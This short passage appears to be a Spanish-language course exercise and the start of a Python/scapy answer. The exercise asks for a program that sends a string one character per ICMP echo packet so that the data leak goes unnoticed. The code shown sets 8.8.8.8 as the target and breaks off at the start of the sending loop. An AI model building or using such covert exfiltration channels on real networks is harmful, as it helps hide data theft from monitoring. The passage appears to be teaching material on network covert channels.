 Como paso 2: Generara un programa en python3 que permita enviar los caracteres del
string (el del paso anterior) en varios paquetes ICMP request (un caracter por paquete
en el campo data de ICMP) para de esta forma no gatillar sospechas sobre la filtraci on
de datos. Debera mostrar los campos de un ping real previo y posterior al suyo y
demostrar que su trafico considero todos los aspectos para pasar desapercibido.
Ejemplo de entrada: sudo python3 pingv4.py "larycxpajorj h bnpdarmjm nw anmnb"
python
Copy Download
#!/usr/bin/env python3
import os
import sys
import time
import random
from scapy.all import IP, ICMP, Raw, send, conf
def send_stealth_ping(data):
"""
Envía cada carácter del string en paquetes ICMP con 48 bytes de data
"""
destination = "8.8.8.8"
print(f"Enviando mensaje: '{data}'")
print(f"Longitud del mensaje: {len(data)} caracteres")
print(f"Destino: {destination}")
print("=" * 60)
conf.verb = 0
for i, char in enumerate(data):
try: